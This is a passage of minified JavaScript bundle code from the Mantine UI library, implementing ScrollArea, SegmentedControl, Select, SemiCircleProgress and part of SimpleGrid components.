n=v(),o=!!(n.scrollbarX&&n.scrollbarY);return"scroll"!==n.type&&o?(0,r.jsx)(y,{...e,ref:t}):null});var w=n(91759);let x={scrollHideDelay:1e3,type:"hover"},_=(0,o.forwardRef)((e,t)=>{let{type:n,scrollHideDelay:i,scrollbars:a,getStyles:s,...u}=(0,l.useProps)("ScrollAreaRoot",x,e),[d,f]=(0,o.useState)(null),[v,h]=(0,o.useState)(null),[m,g]=(0,o.useState)(null),[y,b]=(0,o.useState)(null),[_,S]=(0,o.useState)(null),[C,k]=(0,o.useState)(0),[E,R]=(0,o.useState)(0),[P,T]=(0,o.useState)(!1),[I,j]=(0,o.useState)(!1),M=(0,w.useMergedRef)(t,e=>f(e));return(0,r.jsx)(p,{value:{type:n,scrollHideDelay:i,scrollArea:d,viewport:v,onViewportChange:h,content:m,onContentChange:g,scrollbarX:y,onScrollbarXChange:b,scrollbarXEnabled:P,onScrollbarXEnabledChange:T,scrollbarY:_,onScrollbarYChange:S,scrollbarYEnabled:I,onScrollbarYEnabledChange:j,onCornerWidthChange:k,onCornerHeightChange:R,getStyles:s},children:(0,r.jsx)(c.Box,{...u,ref:M,__vars:{"--sa-corner-width":"xy"!==a?"0px":"".concat(C,"px"),"--sa-corner-height":"xy"!==a?"0px":"".concat(E,"px")}})})});_.displayName="@mantine/core/ScrollAreaRoot";var S=n(90334),C=n(64082);function k(e,t){let n=e/t;return Number.isNaN(n)?0:n}function E(e){let t=k(e.viewport,e.content),n=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-n)*t,18)}function R(e,t){return n=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let r=(t[1]-t[0])/(e[1]-e[0]);return t[0]+r*(n-e[0])}}function P(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",r=E(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,i=t.scrollbar.size-o,a=t.content-t.viewport,s=function(e,t){let[n,r]=t;return Math.min(r,Math.max(n,e))}(e,"ltr"===n?[0,a]:[-1*a,0]);return R([0,a],[0,i-r])(s)}var T=n(17560);function I(e,t){let{checkForDefaultPrevented:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return r=>{null==e||e(r),!1!==n&&r.defaultPrevented||null==t||t(r)}}let[j,M]=(0,f.createSafeContext)("ScrollAreaScrollbar was not found in tree"),A=(0,o.forwardRef)((e,t)=>{let{sizes:n,hasThumb:i,onThumbChange:a,onThumbPointerUp:s,onThumbPointerDown:l,onThumbPositionChange:u,onDragScroll:c,onWheelScroll:d,onResize:f,...p}=e,m=v(),[y,b]=(0,o.useState)(null),x=(0,w.useMergedRef)(t,e=>b(e)),_=(0,o.useRef)(null),C=(0,o.useRef)(""),{viewport:k}=m,E=n.content-n.viewport,R=(0,h.useCallbackRef)(d),P=(0,h.useCallbackRef)(u),T=(0,S.useDebouncedCallback)(f,10),M=e=>{_.current&&c({x:e.clientX-_.current.left,y:e.clientY-_.current.top})};return(0,o.useEffect)(()=>{let e=e=>{let t=e.target;(null==y?void 0:y.contains(t))&&R(e,E)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[k,y,E,R]),(0,o.useEffect)(P,[n,P]),g(y,T),g(m.content,T),(0,r.jsx)(j,{value:{scrollbar:y,hasThumb:i,onThumbChange:(0,h.useCallbackRef)(a),onThumbPointerUp:(0,h.useCallbackRef)(s),onThumbPositionChange:P,onThumbPointerDown:(0,h.useCallbackRef)(l)},children:(0,r.jsx)("div",{...p,ref:x,"data-mantine-scrollbar":!0,style:{position:"absolute",...p.style},onPointerDown:I(e.onPointerDown,e=>{e.preventDefault(),0===e.button&&(e.target.setPointerCapture(e.pointerId),_.current=y.getBoundingClientRect(),C.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",M(e))}),onPointerMove:I(e.onPointerMove,M),onPointerUp:I(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&(e.preventDefault(),t.releasePointerCapture(e.pointerId))}),onLostPointerCapture:()=>{document.body.style.webkitUserSelect=C.current,_.current=null}})})}),N=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:i,style:a,...s}=e,l=v(),[u,c]=(0,o.useState)(),d=(0,o.useRef)(null),f=(0,w.useMergedRef)(t,d,l.onScrollbarXChange);return(0,o.useEffect)(()=>{d.current&&c(getComputedStyle(d.current))},[d]),(0,r.jsx)(A,{"data-orientation":"horizontal",...s,ref:f,sizes:n,style:{...a,"--sa-thumb-width":"".concat(E(n),"px")},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,n)=>{if(l.viewport){let r=l.viewport.scrollLeft+t.deltaX;e.onWheelScroll(r),r>0&&r<n&&t.preventDefault()}},onResize:()=>{d.current&&l.viewport&&u&&i({content:l.viewport.scrollWidth,viewport:l.viewport.offsetWidth,scrollbar:{size:d.current.clientWidth,paddingStart:(0,T.H)(u.paddingLeft),paddingEnd:(0,T.H)(u.paddingRight)}})}})});N.displayName="@mantine/core/ScrollAreaScrollbarX";let D=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:i,style:a,...s}=e,l=v(),[u,c]=(0,o.useState)(),d=(0,o.useRef)(null),f=(0,w.useMergedRef)(t,d,l.onScrollbarYChange);return(0,o.useEffect)(()=>{d.current&&c(window.getComputedStyle(d.current))},[]),(0,r.jsx)(A,{...s,"data-orientation":"vertical",ref:f,sizes:n,style:{"--sa-thumb-height":"".concat(E(n),"px"),...a},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,n)=>{if(l.viewport){let r=l.viewport.scrollTop+t.deltaY;e.onWheelScroll(r),r>0&&r<n&&t.preventDefault()}},onResize:()=>{d.current&&l.viewport&&u&&i({content:l.viewport.scrollHeight,viewport:l.viewport.offsetHeight,scrollbar:{size:d.current.clientHeight,paddingStart:(0,T.H)(u.paddingTop),paddingEnd:(0,T.H)(u.paddingBottom)}})}})});D.displayName="@mantine/core/ScrollAreaScrollbarY";let F=(0,o.forwardRef)((e,t)=>{let{orientation:n="vertical",...i}=e,{dir:a}=(0,C.useDirection)(),s=v(),l=(0,o.useRef)(null),u=(0,o.useRef)(0),[c,d]=(0,o.useState)({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),f=k(c.viewport,c.content),p={...i,sizes:c,onSizesChange:d,hasThumb:!!(f>0&&f<1),onThumbChange:e=>{l.current=e},onThumbPointerUp:()=>{u.current=0},onThumbPointerDown:e=>{u.current=e}},h=(e,t)=>(function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=E(n),i=t||o/2,a=n.scrollbar.paddingStart+i,s=n.scrollbar.size-n.scrollbar.paddingEnd-(o-i),l=n.content-n.viewport;return R([a,s],"ltr"===r?[0,l]:[-1*l,0])(e)})(e,u.current,c,t);return"horizontal"===n?(0,r.jsx)(N,{...p,ref:t,onThumbPositionChange:()=>{if(s.viewport&&l.current){let e=P(s.viewport.scrollLeft,c,a);l.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{s.viewport&&(s.viewport.scrollLeft=e)},onDragScroll:e=>{s.viewport&&(s.viewport.scrollLeft=h(e,a))}}):"vertical"===n?(0,r.jsx)(D,{...p,ref:t,onThumbPositionChange:()=>{if(s.viewport&&l.current){let e=P(s.viewport.scrollTop,c);0===c.scrollbar.size?l.current.style.setProperty("--thumb-opacity","0"):l.current.style.setProperty("--thumb-opacity","1"),l.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{s.viewport&&(s.viewport.scrollTop=e)},onDragScroll:e=>{s.viewport&&(s.viewport.scrollTop=h(e))}}):null});F.displayName="@mantine/core/ScrollAreaScrollbarVisible";let B=(0,o.forwardRef)((e,t)=>{let n=v(),{forceMount:i,...a}=e,[s,l]=(0,o.useState)(!1),u="horizontal"===e.orientation,c=(0,S.useDebouncedCallback)(()=>{if(n.viewport){let e=n.viewport.offsetWidth<n.viewport.scrollWidth,t=n.viewport.offsetHeight<n.viewport.scrollHeight;l(u?e:t)}},10);return(g(n.viewport,c),g(n.content,c),i||s)?(0,r.jsx)(F,{"data-state":s?"visible":"hidden",...a,ref:t}):null});B.displayName="@mantine/core/ScrollAreaScrollbarAuto";let O=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...i}=e,a=v(),[s,l]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{let{scrollArea:e}=a,t=0;if(e){let n=()=>{window.clearTimeout(t),l(!0)},r=()=>{t=window.setTimeout(()=>l(!1),a.scrollHideDelay)};return e.addEventListener("pointerenter",n),e.addEventListener("pointerleave",r),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",n),e.removeEventListener("pointerleave",r)}}},[a.scrollArea,a.scrollHideDelay]),n||s)?(0,r.jsx)(B,{"data-state":s?"visible":"hidden",...i,ref:t}):null});O.displayName="@mantine/core/ScrollAreaScrollbarHover";let L=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...i}=e,a=v(),s="horizontal"===e.orientation,[l,u]=(0,o.useState)("hidden"),c=(0,S.useDebouncedCallback)(()=>u("idle"),100);return((0,o.useEffect)(()=>{if("idle"===l){let e=window.setTimeout(()=>u("hidden"),a.scrollHideDelay);return()=>window.clearTimeout(e)}},[l,a.scrollHideDelay]),(0,o.useEffect)(()=>{let{viewport:e}=a,t=s?"scrollLeft":"scrollTop";if(e){let n=e[t],r=()=>{let r=e[t];n!==r&&(u("scrolling"),c()),n=r};return e.addEventListener("scroll",r),()=>e.removeEventListener("scroll",r)}},[a.viewport,s,c]),n||"hidden"!==l)?(0,r.jsx)(F,{"data-state":"hidden"===l?"hidden":"visible",...i,ref:t,onPointerEnter:I(e.onPointerEnter,()=>u("interacting")),onPointerLeave:I(e.onPointerLeave,()=>u("idle"))}):null}),z=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...i}=e,a=v(),{onScrollbarXEnabledChange:s,onScrollbarYEnabledChange:l}=a,u="horizontal"===e.orientation;return(0,o.useEffect)(()=>(u?s(!0):l(!0),()=>{u?s(!1):l(!1)}),[u,s,l]),"hover"===a.type?(0,r.jsx)(O,{...i,ref:t,forceMount:n}):"scroll"===a.type?(0,r.jsx)(L,{...i,ref:t,forceMount:n}):"auto"===a.type?(0,r.jsx)(B,{...i,ref:t,forceMount:n}):"always"===a.type?(0,r.jsx)(F,{...i,ref:t}):null});z.displayName="@mantine/core/ScrollAreaScrollbar";let H=(0,o.forwardRef)((e,t)=>{let{style:n,...i}=e,a=v(),s=M(),{onThumbPositionChange:l}=s,u=(0,w.useMergedRef)(t,e=>s.onThumbChange(e)),c=(0,o.useRef)(void 0),d=(0,S.useDebouncedCallback)(()=>{c.current&&(c.current(),c.current=void 0)},100);return(0,o.useEffect)(()=>{let{viewport:e}=a;if(e){let t=()=>{if(d(),!c.current){let t=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},n={left:e.scrollLeft,top:e.scrollTop},r=0;return function o(){let i={left:e.scrollLeft,top:e.scrollTop},a=n.left!==i.left,s=n.top!==i.top;(a||s)&&t(),n=i,r=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(r)}(e,l);c.current=t,l()}};return l(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[a.viewport,d,l]),(0,r.jsx)("div",{"data-state":s.hasThumb?"visible":"hidden",...i,ref:u,style:{width:"var(--sa-thumb-width)",height:"var(--sa-thumb-height)",...n},onPointerDownCapture:I(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),n=e.clientX-t.left,r=e.clientY-t.top;s.onThumbPointerDown({x:n,y:r})}),onPointerUp:I(e.onPointerUp,s.onThumbPointerUp)})});H.displayName="@mantine/core/ScrollAreaThumb";let V=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...o}=e,i=M();return n||i.hasThumb?(0,r.jsx)(H,{ref:t,...o}):null});V.displayName="@mantine/core/ScrollAreaThumb";let $=(0,o.forwardRef)((e,t)=>{let{children:n,style:o,...i}=e,a=v(),s=(0,w.useMergedRef)(t,a.onViewportChange);return(0,r.jsx)(c.Box,{...i,ref:s,style:{overflowX:a.scrollbarXEnabled?"scroll":"hidden",overflowY:a.scrollbarYEnabled?"scroll":"hidden",...o},children:(0,r.jsx)("div",{...a.getStyles("content"),ref:a.onContentChange,children:n})})});$.displayName="@mantine/core/ScrollAreaViewport";var q={root:"m_d57069b5",content:"m_b1336c6",viewport:"m_c0783ff9",viewportInner:"m_f8f631dd",scrollbar:"m_c44ba933",thumb:"m_d8b5e363",corner:"m_21657268"};let Z={scrollHideDelay:1e3,type:"hover",scrollbars:"xy"},W=(0,s.createVarsResolver)((e,t)=>{let{scrollbarSize:n,overscrollBehavior:r}=t;return{root:{"--scrollarea-scrollbar-size":(0,a.h)(n),"--scrollarea-over-scroll-behavior":r}}}),U=(0,d.factory)((e,t)=>{let n=(0,l.useProps)("ScrollArea",Z,e),{classNames:a,className:s,style:c,styles:d,unstyled:f,scrollbarSize:p,vars:v,type:h,scrollHideDelay:m,viewportProps:g,viewportRef:y,onScrollPositionChange:w,children:x,offsetScrollbars:S,scrollbars:C,onBottomReached:k,onTopReached:E,overscrollBehavior:R,attributes:P,...T}=n,[I,j]=(0,o.useState)(!1),[M,A]=(0,o.useState)(!1),[N,D]=(0,o.useState)(!1),F=(0,u.useStyles)({name:"ScrollArea",props:n,classes:q,className:s,style:c,classNames:a,styles:d,unstyled:f,attributes:P,vars:v,varsResolver:W}),B=(0,o.useRef)(null),O=(0,i.qq)([y,B]);return(0,o.useEffect)(()=>{if(!B.current||"present"!==S)return;let e=B.current,t=new ResizeObserver(()=>{let{scrollHeight:t,clientHeight:n,scrollWidth:r,clientWidth:o}=e;A(t>n),D(r>o)});return t.observe(e),()=>t.disconnect()},[B,S]),(0,r.jsxs)(_,{getStyles:F,type:"never"===h?"always":h,scrollHideDelay:m,ref:t,scrollbars:C,...F("root"),...T,children:[(0,r.jsx)($,{...g,...F("viewport",{style:null==g?void 0:g.style}),ref:O,"data-offset-scrollbars":!0===S?"xy":S||void 0,"data-scrollbars":C||void 0,"data-horizontal-hidden":"present"!==S||N?void 0:"true","data-vertical-hidden":"present"!==S||M?void 0:"true",onScroll:e=>{var t;null==g||null===(t=g.onScroll)||void 0===t||t.call(g,e),null==w||w({x:e.currentTarget.scrollLeft,y:e.currentTarget.scrollTop});let{scrollTop:n,scrollHeight:r,clientHeight:o}=e.currentTarget;n-(r-o)>=-.6&&(null==k||k()),0===n&&(null==E||E())},children:x}),("xy"===C||"x"===C)&&(0,r.jsx)(z,{...F("scrollbar"),orientation:"horizontal","data-hidden":"never"===h||"present"===S&&!N||void 0,forceMount:!0,onMouseEnter:()=>j(!0),onMouseLeave:()=>j(!1),children:(0,r.jsx)(V,{...F("thumb")})}),("xy"===C||"y"===C)&&(0,r.jsx)(z,{...F("scrollbar"),orientation:"vertical","data-hidden":"never"===h||"present"===S&&!M||void 0,forceMount:!0,onMouseEnter:()=>j(!0),onMouseLeave:()=>j(!1),children:(0,r.jsx)(V,{...F("thumb")})}),(0,r.jsx)(b,{...F("corner"),"data-hovered":I||void 0,"data-hidden":"never"===h||void 0})]})});U.displayName="@mantine/core/ScrollArea";let G=(0,d.factory)((e,t)=>{let{children:n,classNames:a,styles:s,scrollbarSize:u,scrollHideDelay:d,type:f,dir:p,offsetScrollbars:v,viewportRef:h,onScrollPositionChange:m,unstyled:g,variant:y,viewportProps:b,scrollbars:w,style:x,vars:_,onBottomReached:S,onTopReached:C,onOverflowChange:k,...E}=(0,l.useProps)("ScrollAreaAutosize",Z,e),R=(0,o.useRef)(null),P=(0,i.qq)([h,R]),[T,I]=(0,o.useState)(!1),j=(0,o.useRef)(!1);return(0,o.useEffect)(()=>{if(!k)return;let e=R.current;if(!e)return;let t=()=>{let t=e.scrollHeight>e.clientHeight;t!==T&&(j.current?null==k||k(t):(j.current=!0,t&&(null==k||k(!0))),I(t))};t();let n=new ResizeObserver(t);return n.observe(e),()=>n.disconnect()},[k,T]),(0,r.jsx)(c.Box,{...E,ref:t,style:[{display:"flex",overflow:"hidden"},x],children:(0,r.jsx)(c.Box,{style:{display:"flex",flexDirection:"column",flex:1,overflow:"hidden",..."y"===w&&{minWidth:0},..."x"===w&&{minHeight:0},..."xy"===w&&{minWidth:0,minHeight:0},...!1===w&&{minWidth:0,minHeight:0}},children:(0,r.jsx)(U,{classNames:a,styles:s,scrollHideDelay:d,scrollbarSize:u,type:f,dir:p,offsetScrollbars:v,viewportRef:P,onScrollPositionChange:m,unstyled:g,variant:y,viewportProps:b,vars:_,scrollbars:w,onBottomReached:S,onTopReached:C,"data-autosize":"true",children:n})})})});U.classes=q,G.displayName="@mantine/core/ScrollAreaAutosize",G.classes=q,U.Autosize=G},17560:function(e,t,n){"use strict";function r(e){return e?parseInt(e,10):0}n.d(t,{H:function(){return r}})},46787:function(e,t,n){"use strict";n.d(t,{SegmentedControl:function(){return C}});var r=n(57437),o=n(2265),i=n(47431),a=n(92550),s=n(22320),l=n(61610),u=n(91759),c=n(42217),d=n(59105),f=n(99542),p=n(78016),v=n(17141),h=n(52602),m=n(63576),g=n(38329),y=n(11612),b=n(70650),w=n(50202),x={root:"m_cf365364",indicator:"m_9e182ccd",label:"m_1738fcb2",input:"m_1714d588",control:"m_69686b9b",innerLabel:"m_78882f40"};let _={withItemsBorders:!0},S=(0,f.createVarsResolver)((e,t)=>{let{radius:n,color:r,transitionDuration:o,size:i,transitionTimingFunction:a}=t;return{root:{"--sc-radius":void 0===n?void 0:(0,d.getRadius)(n),"--sc-color":r?(0,p.getThemeColor)(r,e):void 0,"--sc-shadow":r?void 0:"var(--mantine-shadow-xs)","--sc-transition-duration":void 0===o?void 0:"".concat(o,"ms"),"--sc-transition-timing-function":a,"--sc-padding":(0,d.getSize)(i,"sc-padding"),"--sc-font-size":(0,d.getFontSize)(i)}}}),C=(0,b.factory)((e,t)=>{var n,d,f,p;let b=(0,m.useProps)("SegmentedControl",_,e),{classNames:C,className:k,style:E,styles:R,unstyled:P,vars:T,data:I,value:j,defaultValue:M,onChange:A,size:N,name:D,disabled:F,readOnly:B,fullWidth:O,orientation:L,radius:z,color:H,transitionDuration:V,transitionTimingFunction:$,variant:q,autoContrast:Z,withItemsBorders:W,mod:U,attributes:G,...K}=b,Y=(0,g.useStyles)({name:"SegmentedControl",props:b,classes:x,className:k,style:E,classNames:C,styles:R,unstyled:P,attributes:G,vars:T,varsResolver:S}),X=(0,h.useMantineTheme)(),J=I.map(e=>"string"==typeof e?{label:e,value:e}:e),Q=(0,i.useMounted)(),[ee,et]=(0,o.useState)((0,a.randomId)()),[en,er]=(0,o.useState)(null),[eo,ei]=(0,o.useState)({}),ea=(e,t)=>{eo[t]=e,ei(eo)},[es,el]=(0,s.useUncontrolled)({value:j,defaultValue:M,finalValue:Array.isArray(I)&&null!==(p=null!==(f=null===(n=J.find(e=>!e.disabled))||void 0===n?void 0:n.value)&&void 0!==f?f:null===(d=I[0])||void 0===d?void 0:d.value)&&void 0!==p?p:null,onChange:A}),eu=(0,l.useId)(D),ec=J.map(e=>(0,o.createElement)(y.Box,{...Y("control"),mod:{active:es===e.value,orientation:L},key:e.value},(0,o.createElement)("input",{...Y("input"),disabled:F||e.disabled,type:"radio",name:eu,value:e.value,id:"".concat(eu,"-").concat(e.value),checked:es===e.value,onChange:()=>!B&&el(e.value),"data-focus-ring":X.focusRing,key:"".concat(e.value,"-input")}),(0,o.createElement)(y.Box,{component:"label",...Y("label"),mod:{active:es===e.value&&!(F||e.disabled),disabled:F||e.disabled,"read-only":B},htmlFor:"".concat(eu,"-").concat(e.value),ref:t=>ea(t,e.value),__vars:{"--sc-label-color":void 0!==H?(0,v.getContrastColor)({color:H,theme:X,autoContrast:Z}):void 0},key:"".concat(e.value,"-label")},(0,r.jsx)("span",{...Y("innerLabel"),children:e.label})))),ed=(0,u.useMergedRef)(t,e=>er(e));return((0,c.useShallowEffect)(()=>{et((0,a.randomId)())},[I.length]),0===I.length)?null:(0,r.jsxs)(y.Box,{...Y("root"),variant:q,size:N,ref:ed,mod:[{"full-width":O,orientation:L,initialized:Q,"with-items-borders":W},U],...K,role:"radiogroup","data-disabled":F,children:["string"==typeof es&&(0,r.jsx)(w.FloatingIndicator,{target:eo[es],parent:en,component:"span",transitionDuration:"var(--sc-transition-duration)",...Y("indicator")},ee),ec]})});C.classes=x,C.displayName="@mantine/core/SegmentedControl"},47004:function(e,t,n){"use strict";n.d(t,{Select:function(){return y}});var r=n(57437),o=n(2265),i=n(61610),a=n(22320),s=n(75098),l=n(24612),u=n(63576),c=n(70650),d=n(14266),f=n(36293),p=n(12794),v=n(18166),h=n(89883),m=n(78317);let g={withCheckIcon:!0,allowDeselect:!0,checkIconPosition:"left"},y=(0,c.factory)((e,t)=>{let n=(0,u.useProps)("Select",g,e),{classNames:c,styles:y,unstyled:b,vars:w,dropdownOpened:x,defaultDropdownOpened:_,onDropdownClose:S,onDropdownOpen:C,onFocus:k,onBlur:E,onClick:R,onChange:P,data:T,value:I,defaultValue:j,selectFirstOptionOnChange:M,onOptionSubmit:A,comboboxProps:N,readOnly:D,disabled:F,filter:B,limit:O,withScrollArea:L,maxDropdownHeight:z,size:H,searchable:V,rightSection:$,checkIconPosition:q,withCheckIcon:Z,nothingFoundMessage:W,name:U,form:G,searchValue:K,defaultSearchValue:Y,onSearchChange:X,allowDeselect:J,error:Q,rightSectionPointerEvents:ee,id:et,clearable:en,clearButtonProps:er,hiddenInputProps:eo,renderOption:ei,onClear:ea,autoComplete:es,scrollAreaProps:el,__defaultRightSection:eu,__clearSection:ec,__clearable:ed,chevronColor:ef,autoSelectOnBlur:ep,attributes:ev,...eh}=n,em=(0,o.useMemo)(()=>(0,d.getParsedComboboxData)(T),[T]),eg=(0,o.useMemo)(()=>(0,f.getOptionsLockup)(em),[em]),ey=(0,i.useId)(et),[eb,ew,ex]=(0,a.useUncontrolled)({value:I,defaultValue:j,finalValue:null,onChange:P}),e_="string"==typeof eb?eg[eb]:void 0,eS=(0,s.usePrevious)(e_),[eC,ek,eE]=(0,a.useUncontrolled)({value:K,defaultValue:Y,finalValue:e_?e_.label:"",onChange:X}),eR=(0,h.useCombobox)({opened:x,defaultOpened:_,onDropdownOpen:()=>{null==C||C(),eR.updateSelectedOptionIndex("active",{scrollIntoView:!0})},onDropdownClose:()=>{null==S||S(),setTimeout(eR.resetSelectedOption,0)}}),eP=e=>{ek(e),eR.resetSelectedOption()},{resolvedClassNames:eT,resolvedStyles:eI}=(0,l.useResolvedStylesApi)({props:n,styles:y,classNames:c});(0,o.useEffect)(()=>{M&&eR.selectFirstOption()},[M,eC]),(0,o.useEffect)(()=>{null===I&&eP(""),"string"==typeof I&&e_&&((null==eS?void 0:eS.value)!==e_.value||(null==eS?void 0:eS.label)!==e_.label)&&eP(e_.label)},[I,e_]),(0,o.useEffect)(()=>{if(!ex&&!eE){var e;eP("string"==typeof eb&&(null===(e=eg[eb])||void 0===e?void 0:e.label)||"")}},[T,eb]);let ej=(0,r.jsx)(p.Combobox.ClearButton,{...er,onClear:()=>{ew(null,null),eP(""),null==ea||ea()}}),eM=en&&!!eb&&!F&&!D;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(p.Combobox,{store:eR,__staticSelector:"Select",classNames:eT,styles:eI,unstyled:b,readOnly:D,size:H,attributes:ev,onOptionSubmit:e=>{null==A||A(e);let t=J&&eg[e].value===eb?null:eg[e],n=t?t.value:null;n!==eb&&ew(n,t),ex||eP("string"==typeof n&&(null==t?void 0:t.label)||""),eR.closeDropdown()},...N,children:[(0,r.jsx)(p.Combobox.Target,{targetType:V?"input":"button",autoComplete:es,children:(0,r.jsx)(m.InputBase,{id:ey,ref:t,__defaultRightSection:(0,r.jsx)(p.Combobox.Chevron,{size:H,error:Q,unstyled:b,color:ef}),__clearSection:ej,__clearable:eM,rightSection:$,rightSectionPointerEvents:ee||(eM?"all":"none"),...eh,size:H,__staticSelector:"Select",disabled:F,readOnly:D||!V,value:eC,onChange:e=>{eP(e.currentTarget.value),eR.openDropdown(),M&&eR.selectFirstOption()},onFocus:e=>{V&&eR.openDropdown(),null==k||k(e)},onBlur:e=>{var t;ep&&eR.clickSelectedOption(),V&&eR.closeDropdown(),eP(null!=eb&&(null===(t=eg[eb])||void 0===t?void 0:t.label)||""),null==E||E(e)},onClick:e=>{V?eR.openDropdown():eR.toggleDropdown(),null==R||R(e)},classNames:eT,styles:eI,unstyled:b,pointer:!V,error:Q,attributes:ev})}),(0,r.jsx)(v.OptionsDropdown,{data:em,hidden:D||F,filter:B,search:eC,limit:O,hiddenWhenEmpty:!W,withScrollArea:L,maxDropdownHeight:z,filterOptions:!!V&&(null==e_?void 0:e_.label)!==eC,value:eb,checkIconPosition:q,withCheckIcon:Z,nothingFoundMessage:W,unstyled:b,labelId:eh.label?"".concat(ey,"-label"):void 0,"aria-label":eh.label?void 0:eh["aria-label"],renderOption:ei,scrollAreaProps:el})]}),(0,r.jsx)(p.Combobox.HiddenInput,{value:eb,name:U,form:G,disabled:F,...eo})]})});y.classes={...m.InputBase.classes,...p.Combobox.classes},y.displayName="@mantine/core/Select"},90171:function(e,t,n){"use strict";n.d(t,{SemiCircleProgress:function(){return h}});var r=n(57437),o=n(38232),i=n(28552);n(2265);var a=n(99542),s=n(78016),l=n(63576),u=n(38329),c=n(11612),d=n(70650),f={root:"m_fa528724",svg:"m_62e9e7e2",filledSegment:"m_c573fb6f",label:"m_4fa340f2"};let p={size:200,thickness:12,orientation:"up",fillDirection:"left-to-right",labelPosition:"bottom"},v=(0,a.createVarsResolver)((e,t)=>{let{filledSegmentColor:n,emptySegmentColor:r,orientation:o,fillDirection:a,transitionDuration:l,thickness:u}=t;return{root:{"--scp-filled-segment-color":n?(0,s.getThemeColor)(n,e):void 0,"--scp-empty-segment-color":r?(0,s.getThemeColor)(r,e):void 0,"--scp-rotation":function(e){let{orientation:t,fillDirection:n}=e;return"down"===t?"right-to-left"===n?"rotate(180deg) rotateY(180deg)":"rotate(180deg)":"left-to-right"===n?"rotateY(180deg)":void 0}({orientation:o,fillDirection:a}),"--scp-transition-duration":l?"".concat(l,"ms"):void 0,"--scp-thickness":(0,i.h)(u)}}}),h=(0,d.factory)((e,t)=>{let n=(0,l.useProps)("SemiCircleProgress",p,e),{classNames:i,className:a,style:s,styles:d,unstyled:h,vars:m,size:g,thickness:y,value:b,orientation:w,fillDirection:x,filledSegmentColor:_,emptySegmentColor:S,transitionDuration:C,label:k,labelPosition:E,attributes:R,...P}=n,T=(0,u.useStyles)({name:"SemiCircleProgress",classes:f,props:n,className:a,style:s,classNames:i,styles:d,unstyled:h,attributes:R,vars:m,varsResolver:v}),I=g/2,j=(g-2*y)/2,M=Math.PI*j,A=(0,o.clamp)(b,0,100)*(M/100);return(0,r.jsxs)(c.Box,{ref:t,size:g,...T("root"),...P,children:[k&&(0,r.jsx)("p",{...T("label"),"data-position":E,"data-orientation":w,children:k}),(0,r.jsxs)("svg",{width:g,height:g/2,...T("svg"),children:[(0,r.jsx)("circle",{cx:I,cy:I,r:j,fill:"none",stroke:"var(--scp-empty-segment-color)",strokeWidth:y,strokeDasharray:M,...T("emptySegment",{style:{strokeDashoffset:M}})}),(0,r.jsx)("circle",{cx:I,cy:I,r:j,fill:"none",stroke:"var(--scp-filled-segment-color)",strokeWidth:y,strokeDasharray:M,...T("filledSegment",{style:{strokeDashoffset:A}})})]})]})});h.displayName="@mantine/core/SemiCircleProgress",h.classes=f},5660:function(e,t,n){"use strict";n.d(t,{SimpleGrid:function(){return _}});var r=n(57437);n(2265);var o=n(63576),i=n(38329),a=n(87770),s=n(11612),l=n(70650),u=n(11473),c=n(85598),d=n(23153),f=n(59105),p=n(82304),v=n(65315),h=n(52602),m=n(7589);function g(e){var t;let{spacing:n,verticalSpacing:o,cols:i,selector:a}=e,s=(0,h.useMantineTheme)(),l=void 0===o?n:o,c=(0,d.filterProps)({"--sg-spacing-x":(0,f.getSpacing)((0,v.getBaseValue)(n)),"--sg-spacing-y":(0,f.getSpacing)((0,v.getBaseValue)(l)),"--sg-cols":null===(t=(0,v.getBaseValue)(i))||void 0===t?void 0:t.toString()}),g=(0,u.keys)(s.breakpoints).reduce((e,t)=>(e[t]||(e[t]={}),"object"==typeof n&&void 0!==n[t]&&(e[t]["--sg-spacing-x"]=(0,f.getSpacing)(n[t])),"object"==typeof l&&void 0!==l[t]&&(e[t]["--sg-spacing-y"]=(0,f.getSpacing)(l[t])),"object"==typeof i&&void 0!==i[t]&&(e[t]["--sg-cols"]=i[t]),e),{}),y=(0,p.getSortedBreakpoints)((0,u.keys)(g),s.breakpoints).filter(e=>(0,u.keys)(g[e.value]).length>0).map(e=>({query:"(min-width: ".concat(s.breakpoints[e.value],")"),styles:g[e.value]}));return(0,r.jsx)(m.InlineStyles,{styles:c,media:y,selector:a})}function y(e){return"object"==typeof e&&null!==e?(0,u.keys)(e):[]}function b(e){var t;let{spacing:n,verticalSpacing:o,cols:i,selector:a}=e,s=void 0===o?n:o,l=(0,d.filterProps)({"--sg-spacing-x":(0,f.getSpacing)((0,v.getBaseValue)(n)),"--sg-spacing-y":(0,f.getSpacing)((0,v.getBaseValue)(s)),"--sg-cols":null===(t=(0,v.getBaseValue)(i))||void 0===t?void 0:t.toString()}),u=function(e){let{spacing:t,verticalSpacing:n,cols:r}=e;return Array.from(new 